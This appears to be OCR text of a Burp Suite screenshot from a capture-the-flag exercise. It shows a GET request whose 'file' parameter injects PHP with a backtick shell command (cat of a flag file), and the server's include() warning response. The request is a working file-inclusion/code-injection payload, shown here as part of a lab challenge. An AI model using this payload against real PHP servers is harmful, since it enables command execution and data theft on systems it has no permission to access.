 Request
Pretty Raw Hex \n
1 GET /?file=<?echo`cat /ffflllaaaggg`?> HTTP/1.1
2 Host: node5.anna.nssctf.cn:24481
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 16 Jun 2024 07:21:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 369
8
9 <br />
10 <b>
Warning
</b>
: include(&lt;?echo`cat /ffflllaaaggg`?&gt;): failed to open
stream: No such file or directory in <b>
/var/www/html/index.php
</b>
on line <b>
9
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: include(): Failed opening '&lt;?echo`cat /ffflllaaaggg`?&gt;'
for inclusion (include_path='.:/usr/local/lib/php') in <b>
/var/www/html/index.php
</b>
on line <b>
9
</b>
<br />
13